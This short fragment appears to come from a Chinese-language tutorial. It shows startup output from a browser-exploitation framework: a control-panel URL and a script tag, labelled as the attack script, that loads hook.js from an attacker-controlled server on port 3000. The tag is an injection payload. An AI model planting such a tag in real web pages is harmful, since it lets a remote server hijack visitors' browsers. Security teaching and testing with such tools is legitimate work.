
Web UI: http://127.0.0.1:3000/ui/panel监控平台地址
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>攻击脚本
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>

